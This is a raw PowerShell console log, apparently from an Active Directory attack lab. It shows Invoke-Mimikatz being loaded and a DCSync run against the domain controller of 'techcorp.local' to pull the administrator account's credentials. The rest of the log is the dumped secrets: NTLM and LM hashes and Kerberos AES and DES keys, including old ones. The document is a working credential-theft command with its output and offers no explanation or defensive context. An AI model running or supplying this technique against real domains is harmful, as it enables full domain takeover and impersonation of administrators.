 PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1; Invoke-Mimikatz -Command '"lsadump::dcsync /user:techcorp\administ
rator /domain:techcorp.local"'
  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 2:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 1: c87a64622a487061ab81e51cc711a34b
    lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f94f43f24957c86f1a2d359b7585b940
* Primary:Kerberos-Newer-Keys *
    Default Salt : TECHCORP.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
      aes128_hmac       (4096) : 1470b3ca6afc4146399c177ab08c5d29
      des_cbc_md5       (4096) : c198a4545e6d4c94
    OldCredentials
      aes256_hmac       (4096) : 9de1b687c149f44ccf5bb546d7c5a6eb47feab97bc34380ee54257024a43caf0
      aes128_hmac       (4096) : f7996a1b81e251f7eb2cceda64f7a2ff
      des_cbc_md5       (4096) : 386b3de03ecb62df